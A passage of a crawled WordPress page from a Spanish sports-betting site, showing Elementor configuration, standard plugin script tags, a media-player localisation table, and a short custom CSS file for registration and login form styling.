grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/sportingsm.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sportingsm.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ff1b317e4a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9509,"title":"Header%20sports-betting%20%E2%80%93%20Sporting%20SM","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.js" id="trx_addons-sc_anchor-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="fcunited-init-js-extra">
/* <![CDATA[ */
var FCUNITED_STORAGE = {"ajax_url":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","ajax_nonce":"3b8d16c28c","site_url":"https:\/\/sportingsm.com","theme_url":"https:\/\/sportingsm.com\/wp-content\/themes\/fcunited\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","open_full_post":"","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#ff0000","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/themes/fcunited/js/__scripts.js" id="fcunited-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/borderless/assets/scripts/borderless-elementor.min.js?ver=1.7.3" id="borderless-elementor-script-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","nonce":"33b114f6f3","urls":{"assets":"https:\/\/sportingsm.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sportingsm.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sportingsm.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>


					</div>
				</div>
			</div>
		</div>
	</div>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sportingsm.com/wp-content/uploads/custom-css-js/4911.css?v=890
body_size: 340
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Sep 15 2023 | 22:23:47 */
#formulario-registro label, #formulario-acceso label {
color: white;
}

#formulario-registro h2, #formulario-acceso h2 {
color: red;
}

.pie_register_reg_form{
height: 500px;
}

#botonregistro svg {
	width: 20px;
 	height: 20px;
	filter: invert(99%) sepia(0%) saturate(0%) hue-rotate(105deg) brightness(100%) contrast(108%);
	margin: 0px;
}

/* Estilos para la imagen */
  /*.tribe-events-event-image img {
    width: 100%;
    height: auto;
    display: block;*/
  }

  /* Estilos para el div con la clase "tribe-common event-tickets tribe-tickets__tickets-wrapper" */
  /*.tribe-common.event-tickets.tribe-tickets__tickets-wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    aspect-ratio: 3/4;
    transform: translateY(100%);
    background-color: rgba(0, 0, 0, 0.5);*/
  }